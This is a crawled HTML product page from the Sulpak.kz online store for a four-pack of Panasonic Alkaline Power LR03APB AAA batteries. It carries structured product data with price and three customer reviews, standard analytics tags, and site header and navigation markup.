

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa
body_size: 23752
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_56_162_1_1.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/aksessuariy_dlya_foto_i_video",
                    "name" : "Аксессуары для фото и видео"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/akkumulyatoriy_k_foto_tehnike",
                    "name" : "Аккумуляторы и батарейки"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/akkumulyatoriy_k_foto_tehnike/almaty/762_15",
                    "name" : "Аккумуляторы и батарейки Panasonic"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa",
                    "name" : "Батарейка Panasonic Alkaline Power LR03APB 4BP"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa",
        "category": "Аккумуляторы и батарейки",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_56_162_1_1.jpg",
        "brand": "Panasonic",
        "manufacturer": "Panasonic",
        "productID": "65577",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "5",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Премиальная энергия\n        \n          \nБатарейка Panasonic Alkaline Power LR03APB/4BP соответствует широко распространенному типу AАA. Модель может использоваться в качестве элемента питания для различных устройств, которые отличаются среднем и низким уровнем потребления энергии. Вы сможете использовать батарейку для питания настенных и настольных часов, пультов дистанционного управления, фонариков, игрушек и другой портативной техники. Батарейка Panasonic Alkaline Power LR03APB/4BP поставляется в количестве 4 штук: это удобно, так как многие устройства требуют установки нескольких элементов питания. Упаковку легко хранить: она имеет отверстие для подвешивания. Элементы питания обеспечивают напряжение, равное 1.5 В.",
        "name": "Батарейка Panasonic Alkaline Power LR03APB 4BP",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/InStock",
            "price": "2290.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Саян"
                    },
                    "datePublished": "22-04-2023",
                    "description": "Стоит не дорого берите в таких магазинах чем на базаре",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Асылбек"
                    },
                    "datePublished": "28-04-2022",
                    "description": "Купил за бонусы,  дешевле разрекламированных дюрасел,  на деле тоже самое.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Адилет"
                    },
                    "datePublished": "03-12-2021",
                    "description": "Батарейки данной компани, всегда славелись качеством и ценой! За данную цену 4 штуки сразу, это проста отлично!! Советую к покупки!",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Батарейка Panasonic Alkaline Power LR03APB/4BP в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Батарейка Panasonic Alkaline Power LR03APB/4BP. Вес брутто (кг): 0.03. Высота коробки (м): 0.12. Глубина коробки (м): 0.01. Ширина коробки (м): 0.09. Бренд: Panasonic.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Батарейка Panasonic Alkaline Power LR03APB/4BP в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Батарейка Panasonic Alkaline Power LR03APB/4BP. Вес брутто (кг): 0.03. Высота коробки (м): 0.12. Глубина коробки (м): 0.01. Ширина коробки (м): 0.09. Бренд: Panasonic.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '65577',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 2290
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fbatarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

